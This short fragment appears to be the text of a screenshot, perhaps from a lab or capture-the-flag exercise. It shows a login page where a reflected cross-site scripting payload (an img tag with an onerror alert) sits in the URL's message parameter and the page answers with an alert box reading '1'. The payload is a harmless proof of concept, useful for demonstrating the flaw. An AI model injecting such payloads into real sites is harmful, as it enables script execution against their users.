 167.172.60.97:30954/login?message=<img%20src%20=%20%27x%27%20onerror%20=%20%27alert(1)%27/>
167.172.60.97:30954 says
1
OK
Please login
Username
Password
Remember me
Login
New (9.8.2020): You can now login
using the workstation username and
password! - Reese